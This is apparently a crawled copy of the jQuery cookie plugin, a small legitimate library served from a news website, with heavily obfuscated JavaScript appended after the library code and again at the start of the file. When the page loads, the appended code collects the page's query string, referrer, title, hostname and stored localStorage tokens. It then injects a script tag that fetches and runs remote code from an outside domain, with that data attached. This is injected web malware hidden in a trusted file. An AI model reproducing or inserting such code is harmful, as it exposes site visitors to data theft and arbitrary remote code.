_0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}

--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/assets/from_old_prensa/js/jquery.cookie.js
body_size: 3609
content:
/**
 * Cookie plugin
 *
 * Copyright (c) 2006 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */

/**
 * Create a cookie with the given name and value and other optional parameters.
 *
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Set the value of a cookie.
 * @example $.cookie('the_cookie', 'the_value', { expires: 7, path: '/', domain: 'jquery.com', secure: true });
 * @desc Create a cookie with all available options.
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Create a session cookie.
 * @example $.cookie('the_cookie', null);
 * @desc Delete a cookie by passing null as value. Keep in mind that you have to use the same path and domain
 *       used when the cookie was set.
 *
 * @param String name The name of the cookie.
 * @param String value The value of the cookie.
 * @param Object options An object literal containing key/value pairs to provide optional cookie attributes.
 * @option Number|Date expires Either an integer specifying the expiration date from now on in days or a Date object.
 *                             If a negative value is specified (e.g. a date in the past), the cookie will be deleted.
 *                             If set to null or omitted, the cookie will be a session cookie and will not be retained
 *                             when the the browser exits.
 * @option String path The value of the path atribute of the cookie (default: path of page that created the cookie).
 * @option String domain The value of the domain attribute of the cookie (default: domain of page that created the cookie).
 * @option Boolean secure If true, the secure attribute of the cookie will be set and the cookie transmission will
 *                        require a secure protocol (like HTTPS).
 * @type undefined
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */

/**
 * Get the value of a cookie with the given name.
 *
 * @example $.cookie('the_cookie');
 * @desc Get the value of a cookie.
 *
 * @param String name The name of the cookie.
 * @return The value of the cookie.
 * @type String
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        // CAUTION: Needed to parenthesize options.path and options.domain
        // in the following expressions, otherwise they evaluate to undefined
        // in the packed version for some reason...
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}